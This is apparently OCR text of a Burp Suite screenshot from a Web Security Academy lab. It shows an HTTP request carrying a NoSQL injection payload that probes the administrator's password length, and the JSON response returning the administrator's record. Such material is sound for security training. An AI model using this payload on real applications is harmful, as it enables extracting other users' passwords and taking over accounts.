 Go Cancel < | ▼ > | ▼ Target: https://0afd005503eab6c9803617e300c00021.web-security-academy.net
Request
Raw Params Headers Hex
GET /user/lookup?user=administrator'%26%26this.password.length<30||'a'%3d%3d'b HTTP/1.1
Host: 0afd005503eab6c9803617e300c00021.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0afd005503eab6c9803617e300c00021.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 96
{
"username": "administrator",
"email": "admin@normal-user.net",
"role": "administrator"
}
公众号 · 七芒星实验室